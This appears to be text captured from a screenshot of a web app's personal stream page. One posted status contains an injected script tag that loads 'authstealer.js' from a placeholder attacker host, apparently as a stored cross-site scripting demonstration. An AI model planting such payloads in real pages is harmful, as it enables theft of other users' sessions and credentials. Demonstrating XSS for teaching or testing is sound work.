 Welcome!
This is your personal stream. You can post anything
you want here!
You
Wed Feb 24 2021 16:52:03 GMT+0400 (Gulf Standard Time)
hey folks .
hey there <script
src=”http://hackersite.com/authstealer.js”>
</script>.
Share status!